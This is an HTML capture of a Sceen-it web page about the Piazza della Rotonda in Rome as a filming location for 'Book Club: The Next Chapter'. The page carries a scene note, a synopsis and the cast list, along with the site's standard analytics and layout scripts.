

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/6798/Book-Club-The-Next-Chapter/Piazza-della-Rotonda
body_size: 15528
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Book Club: The Next Chapter at Piazza della Rotonda - filming location</title>
    <meta name="description" content="Filming location of Book Club: The Next Chapter in Rome (Italy) at Piazza della Rotonda (credits: Makeready, Fifth Season, Apartment Story, Focus Features" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Book Club: The Next Chapter, Piazza della Rotonda, Italy, Rome, Jane Fonda, Diane Keaton, Candice Bergen, Mary Steenbergen, Makeready, Fifth Season, Apartment Story, Focus Features, Universal Pictures, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Book Club: The Next Chapter at Piazza della Rotonda - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Book Club: The Next Chapter in Rome (Italy) at Piazza della Rotonda (credits: Makeready, Fifth Season, Apartment Story, Focus Features, Universal Pictures) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/90339?fsid=90339&w=600&md5=8CD565F0E564BDF29A7DC0C19A06F421" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="415" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/6798/Book-Club-The-Next-Chapter/Piazza-della-Rotonda" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/6798/Book-Club-The-Next-Chapter/Piazza-della-Rotonda" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Book Club: The Next Chapter at Piazza della Rotonda - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Book Club: The Next Chapter in Rome (Italy) at Piazza della Rotonda (credits: Makeready, Fifth Season, Apartment Story, Focus Features, Universal Pictures)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/67/98/6798_book%20club%202_%20the%20next%20chapter_piazza%20della%20rotonda_0.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Makeready, Fifth Season, Apartment Story, Focus Features, Universal Pictures">
                                    &copy; Makeready, Fifth Season, Apartment Story, Focus Features, Universal Pictures
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/90339.jpg/w/600/h/340/crop/true/nos/6798_book%20club%202_%20the%20next%20chapter_piazza%20della%20rotonda_0.jpg" alt="6798_book%20club%202_%20the%20next%20chapter_piazza%20della%20rotonda_0.jpg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Piazza della Rotonda</span></h2>
                        <h1 id="secTitle"><span>Book Club: The Next Chapter <small>(2023)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know more about Piazza della Rotonda in Rome, Italy as seen in Book Club: The Next Chapter starring Diane Keaton, Jane Fonda and Candice Bergen? Just start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">The girlfriends visit Italy because it may be the last time.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Rome, Italy</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/1710/Book-Club-The-Next-Chapter"><span>More locations of Book Club: The Next Chapter</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="6798">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/6798/Book-Club-The-Next-Chapter/Piazza-della-Rotonda" data-a2a-title="Sceen it! The filming location of Book Club: The Next Chapter in Rome (Italy) at Piazza della Rotonda (credits: Makeready, Fifth Season, Apartment Story, Focus Features, Universal Pictures)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Makeready, Fifth Season, Apartment Story, Focus Features, Universal Pictures">
                                                &copy; Makeready, Fifth Season, Apartment Story, Focus Features, Universal Pictures
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/90339.jpg/nos/.jpg" title="&#169; Makeready, Fifth Season, Apartment Story, Focus Features, Universal Pictures">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/90339.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/6798_book club 2_ the next chapter_piazza della rotonda_0.jpg" alt="Media 6798_book club 2_ the next chapter_piazza della rotonda_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/6798/Book-Club-The-Next-Chapter/Piazza-della-Rotonda" data-pin-description="Book Club: The Next Chapter at Piazza della Rotonda - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">The square is also the location of the famous Pantheon.</span></p>
                                                                                                            <div class="link" style="margin-top: 20px;"><a href="https://www.prolocoroma.it/piazza-della-rotonda/" target="_blank" rel="noreferrer noopener"><span>www.prolocoroma.it</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            architecture, historic, square
                    </p>
                    <h3>ACTORS</h3>
                    <p>Jane Fonda, Diane Keaton, Candice Bergen, Mary Steenbergen</p>
                    <h3>SYNOPSIS</h3>
                    <p>Four best friends take their book club to Italy for the fun girls&#39; trip they never had. When things go off the rails and secrets are revealed, their relaxing vacation turns into a once-in-a-lifetime cross-country adventure.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/1710/Book-Club-The-Next-Chapter"><span>Read more about Book Club: The Next Chapter</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="6798" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/67/98/roadview_6798_18.png/nos/roadview_6798_18.png" alt="roadview_6798_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Rome, Italy</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/1710/Book-Club-The-Next-Chapter#map"><span>Map with Book Club: The Next Chapter locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23895.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Diana Murphy"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Diana Murphy">Diana Murphy</a></div>
                        <div class="txt">2022, December 21</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Rome, Italy in Book Club: The Next Chapter starring Diane Keaton, Jane Fonda and Candice Bergen. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="6798" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Book Club: The Next Chapter</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="6798" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=6798&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
